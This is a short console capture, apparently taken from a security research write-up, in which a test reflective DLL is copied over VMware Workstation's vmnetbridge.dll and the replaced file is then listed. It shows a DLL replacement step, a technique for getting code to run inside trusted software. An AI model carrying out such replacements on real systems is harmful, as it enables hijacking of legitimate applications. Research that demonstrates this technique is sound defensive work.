 C:\WINDOWS\system32>copy c:\Test\Research\reflective_dlls\notepad_reflective_x64.dll "C:\Program Files (x86)\VMware\VMwa
re Workstation\vmnetbridge.dll"
        1 file(s) copied.
C:\WINDOWS\system32>dir "c:\Program Files (x86)\VMware\VMware Workstation\vmnetbridge.dll"
 Volume in drive C has no label.
 Volume Serial Number is BA14-49D0
 Directory of c:\Program Files (x86)\VMware\VMware Workstation
01/02/2018  12:43 AM            86,016 vmnetbridge.dll
               1 File(s)         86,016 bytes
               0 Dir(s)  135,012,806,656 bytes free